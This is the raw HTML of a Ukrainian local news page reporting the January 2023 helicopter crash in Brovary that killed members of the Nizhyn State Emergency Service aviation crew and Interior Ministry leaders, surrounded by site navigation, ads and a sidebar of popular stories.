        <path d="M59.076 47.2223C59.076 47.2223 76.2226 55.5086 86.1099 52.4176C86.1099 52.4176 83.6791 49.3596 79.4089 47.0579C79.7374 45.0849 80.033 43.3422 80.1644 41.8954C80.5914 38.5085 80.5914 36.6014 80.5914 36.6014L73.989 31.406L67.715 26.408C68.2077 40.4486 59.076 47.2223 59.076 47.2223Z" fill="#FDB3B1"/>
        <path d="M99.9386 143.073C99.643 143.336 99.2817 143.468 98.9204 143.468C95.2085 143.402 84.3687 145.441 75.2042 144.52C67.4521 143.764 60.6197 141.528 53.2618 138.305C52.2764 137.845 50.0427 136.661 50.0755 135.609C50.1084 134.425 50.2398 132.715 50.3712 130.545C50.6668 126.271 51.1267 120.187 51.2581 112.986C51.3566 107.659 51.2909 101.675 50.9296 95.3615C50.8968 94.934 50.8967 94.5066 50.8639 94.0791C50.7654 91.7774 50.6997 89.4427 50.6997 87.141C50.6668 79.8083 51.1924 72.8044 52.2435 66.524C54.1158 55.64 57.5977 47.1565 62.7877 43.375C63.4775 42.8489 67.7477 44.9205 71.6895 46.8276C75.3027 48.6033 78.916 48.7677 82.3322 48.11L85.7484 51.1023C89.8872 54.8837 94.453 60.0791 96.4568 67.9708C98.132 74.6458 99.1174 86.7135 99.643 99.2416C99.9058 104.93 100.103 110.619 100.169 116.077V116.274C100.201 116.833 100.201 117.392 100.201 117.951C100.399 131.861 100.201 142.909 99.9386 143.073Z" fill="#1CCBA8"/>
        <path d="M67.6163 31.7677C67.6163 31.7677 71.9522 39.6594 80.197 41.8954C80.624 38.5085 80.624 36.6014 80.624 36.6014L74.0216 31.406L67.6163 31.7677Z" fill="#FC9492"/>
        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://mynizhyn.com" class="header__logo">
                <img src="/img/icons/logo_nijun.svg" alt="Новини Ніжина і регіону на mynizhyn.com" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/afisha.html" class="menu__link">Афіша</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/misto-i-region.html" class="menu__link">Новини Ніжина</a></li>
                                                                                                <li class="menu__item "><a href="/news/ukraina-i-svit.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/oglad.html" class="menu__link">Огляди</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://mynizhyn.com/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://mynizhyn.com/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    <script type="application/ld+json">
        {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Головна",
        "item": "https://mynizhyn.com"
  },{
    "@type": "ListItem",
    "position": 2,
    "name": "Новини",
    "item": "https://mynizhyn.com/news.html"
 },{
    "@type": "ListItem",
    "position": 3,
    "name": "Новини Ніжина",
    "item": "https://mynizhyn.com/news/misto-i-region.html"
  },{
    "@type": "ListItem",
    "position": 4,
    "name": "У Броварах загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС: подробиці"
  }]
}
    </script>
    <main id="news-single">
        <div class="container-xl">
            <div class="friks-row">
                <div class="row">
                    <span class="banner-label col-lg-12 ">Реклама:</span>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <a href="https://www.instagram.com/agency.rielt.nizhyn/" target="_blank" rel="nofollow"><img src="/image/banners/AgenziyaNerukhomosti_unnamed.gif" alt="banner" width="410" height="64"></a>



            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://pechera.info/news/1037-kuxli-ta-kelixi-z-cogo-pili-pivo-v-ukrayini-ta-sviti.html" rel="nofollow" target="_blank"><img width="700" height="80" border="0" alt="Меблі" src="/storage/banner_upload/HQiNUEYLhGsAXLi10Q1f185QLwKiSD-metaQkVFUl80MTB4MTAwLmpwZw==-.jpg"/></a></center></P>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://www.instagram.com/sport.style_shop.ua?igsh=MWhxZXFzbTBzYjZueA==" target="_blank"><img src="/storage/banner_upload/fkbvTR0Hd1Ily4RUNI03LafeVZxCWv-metaR0lGLWU0NmFjZTJjZjFiNWQ0MDljYWVhMzU3ZWFhYTZmYjYwLmdpZg==-.gif"></a>

    </div>


                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-12 col-12">
                    <nav aria-label="breadcrumb" class="article-breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="/">Головна</a></li>
                            <li class="breadcrumb-item"><a href="/news.html">Новини</a></li>
                            <li class="breadcrumb-item"><a href="https://mynizhyn.com/news/misto-i-region.html">Новини Ніжина</a></li>
                            <li class="breadcrumb-item active" aria-current="page">У Броварах загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС: подробиці</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-xl-9 col-12">
                    <div class="content">
                        <div class="article">
                            <div class="article__title">
                                <h1>У Броварах загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС: подробиці</h1>
                            </div>
                            <!-- article__content -->
                            <div class="article__content">
                                <div class="article__info">
                                                                        <div class="article__info-wrap">
                                        <div class="article__published">18 Січня 2023</div>
                                        <div class="article__views">
                                            <svg class="icon__views">
                                                <use xlink:href="#icon-views"></use>
                                            </svg>
                                            <div class="view__number">7416</div>
                                        </div>
                                    </div>
                                    <div class="article__social">
                                        <div class="soc__media">
                                            <div class="soc__media-mark">Поділитися:</div>
                                            <div class="soc__media-wrap">
                                                <div class="soc__item">
                                                    <a href="https://www.facebook.com/sharer.php?s=100&u=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F26483-u-brovarah-zaginuli-chleni-ekipazhu-nizhinskogo-specialnogo-aviaciinogo-zagonu-dsns-podrobici.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__facebook">
                                                            <use xlink:href="#icon-facebook"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="soc__item">
                                                    <a href="https://t.me/share/url?url=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F26483-u-brovarah-zaginuli-chleni-ekipazhu-nizhinskogo-specialnogo-aviaciinogo-zagonu-dsns-podrobici.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__tele">
                                                            <use xlink:href="#icon-tele"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="soc__item">
                                                    <a href="https://twitter.com/share?url=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F26483-u-brovarah-zaginuli-chleni-ekipazhu-nizhinskogo-specialnogo-aviaciinogo-zagonu-dsns-podrobici.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__tw">
                                                            <use xlink:href="#icon-tw"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="article__content-body">
                                                                            <figure class="article__content-img">
                                            <div class="article__content-img_wrap">

                                                <img
                                                    srcset="/image/news_small/2023/01/18_030220_news2_65465465465.jpg 575w, /image/news_small/2023/01/18_030220_news2_65465465465.jpg 767w, /image/news_small/2023/01/18_030220_news2_65465465465.jpg 992w, /image/news_small/2023/01/18_030220_news2_65465465465.jpg 1200w"
                                                    sizes="(max-width: 991px) calc(100vw - 20px),520px"
                                                    src="/image/news_small/2023/01/18_030220_news2_65465465465.jpg" loading="lazy"
                                                    alt="У Броварах загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС: подробиці фото"
                                                    title="У Броварах загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС: подробиці фото"
                                                >
                                            </div>
                                        </figure>
                                                                        



                                    <p>Сьогодні зранку, 18 січня сталася страшна трагедія у Броварах...
У авіатрощі загинули члени екіпажу Ніжинського спеціального авіаційного загону ДСНС:  Олександр Василенко, Костянтин Коваленко, Іван Касьянов. 
Також серед жертв є діти і керівництво МВС - міністр Денис Монастирський, перший заступник міністра Євгеній Єнін і держсекретар Юрій Лубкович.</p><p>Про це на своїй сторінці у мережі фейсбук написав міський голова&nbsp;<a href="https://www.facebook.com/oleksandr.mihalich?__cft__[0]=AZUQMcAx9NkNOOZfqjGEy1mYFzk-OI1NvzBZigX28vd6rQpSadm-LiFFiow1iKjfUXFRsbS76eMb5i7f6R4k0eE2TVJxiHChDceiTDzvuVRWA9IJISSLCD2F0iOIT2BcwV35e1K-bP5AexCEvZ1HWAiNQO5hO2ADxfugmEi8mwc_Mw&__tn__=-UC%2CP-R" role="link" tabindex="0" target="_blank"><strong>Олександр Кодола</strong></a></p>

<p>За інформацією ДСНС, вертоліт ЕС-225 (бортовий номер 54) неодноразово залучався до виконання завдань із транспортування особового складу до місць виникнення надзвичайних ситуацій.</p>

<p>Серед авіаційних суден системи МВС цей борт найчастіше використовувався з огляду на можливість одночасно перевозити достатню кількість людей. Екіпаж судна був підготовлений до виконання завдань при складних умовах, мав необхідну кількість годин нальотів саме на вертольотах ЕС-225.<span class="banner-label col-lg-12 ">Реклама:</span><div class="boxmy"><!-- Внутри статьи_ региональный -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="8172066114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Раніше ми писали:&nbsp;<a href="https://mynizhyn.com/news/ukraina-i-svit/26474-tragedija-v-brovarah-bilja-ditjachogo-sadochka-vpav-gvintokril.html" target="_blank">Трагедія в Броварах: біля дитячого садочка впав гвинтокрил</a></p>

<p>На місці надзвичайної ситуації тривають пошуково-рятувальні роботи.</p>



<p>Щирі співчуття рідним загиблих!</p>

<p>Вічна пам'ять...</p>


                                </div>
                            </div>
                                                                                        <div class="article__content">
                                                                <div class="subsrciption-news">
                                <div class="subsrciption-news__title">Приєднуйтесь до наших сторінок в соцмережах і слідкуйте за головними подіями:</div>
                                <div class="subsrciption-news__list">
                                    <a target="_blank" href="https://t.me/My_Nizhyn" rel="nofollow">Telegram</a>
                                    <a target="_blank" href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" rel="nofollow">Viber</a>
                                    <a target="_blank" href="https://www.facebook.com/mynizhyn" rel="nofollow">Facebook</a>
                                    <a target="_blank" href="https://www.instagram.com/mynizhyn/" rel="nofollow">Instagram</a>
                                    <a target="_blank" href="https://www.youtube.com/@Mynizhyncom" rel="nofollow">Youtube</a>
                                </div>
                            </div>
                                </div>
                                                        <!-- article__content -->
                            <div class="article__content-footer">
                                                                                                    <!-- begin news-topic -->
                                                                        <!-- end  news-topic-->
                                                                    
                            </div>













                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-12">
                    <!-- begin sidebar -->
                    <div class="sidebar">

                        <div class="row">
                            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 m-p-0">
                                                                    <div class="most-popular">
                                        <div class="attention-news__header">Найпопулярніше</div>
                                        <div class="most-popular__slider">
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40522-rosiiski-droni-rozbombili-pidprijemstvo-na-cernigivshhini-z-kitaiskim-kapitalom.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/RA2/qct/KiWEPLA1jIvywLDCeJiyK6hi-meta0JTQuNC30LDQudC9INCx0LXQtyDQvdCw0LfQstC4LnBuZw==-.png 767w, /storage/thumbs/450/RA2/qct/KiWEPLA1jIvywLDCeJiyK6hi-meta0JTQuNC30LDQudC9INCx0LXQtyDQvdCw0LfQstC4LnBuZw==-.png 992w, /storage/thumbs/240/RA2/qct/KiWEPLA1jIvywLDCeJiyK6hi-meta0JTQuNC30LDQudC9INCx0LXQtyDQvdCw0LfQstC4LnBuZw==-.png 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/RA2/qct/KiWEPLA1jIvywLDCeJiyK6hi-meta0JTQuNC30LDQudC9INCx0LXQtyDQvdCw0LfQstC4LnBuZw==-.png" loading="lazy"
            alt="Російські дрони розбомбили підприємство на Чернігівщині з китайським капіталом">
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                09.01.2026, 09:49</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">37510</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40522-rosiiski-droni-rozbombili-pidprijemstvo-na-cernigivshhini-z-kitaiskim-kapitalom.html" class="most-popular__title">Російські дрони розбомбили підприємство на Чернігівщині з китайськи
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40399-na-cernigivshhini-ne-kursuvatime-nizka-primiskix-poyizdiv-na-novoricni-sviata.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/o2S/dsO/bnhlI3l1XvcrFWdAEJk58lmU-meta0L8uanBn-.jpg 767w, /storage/thumbs/450/o2S/dsO/bnhlI3l1XvcrFWdAEJk58lmU-meta0L8uanBn-.jpg 992w, /storage/thumbs/240/o2S/dsO/bnhlI3l1XvcrFWdAEJk58lmU-meta0L8uanBn-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/o2S/dsO/bnhlI3l1XvcrFWdAEJk58lmU-meta0L8uanBn-.jpg" loading="lazy"
            alt="На Чернігівщині не курсуватиме низка приміських поїздів на новорічні свята">
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                31.12.2025, 12:55</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">9414</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40399-na-cernigivshhini-ne-kursuvatime-nizka-primiskix-poyizdiv-na-novoricni-sviata.html" class="most-popular__title">На Чернігівщині не курсуватиме низка приміських поїздів на новорічн
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
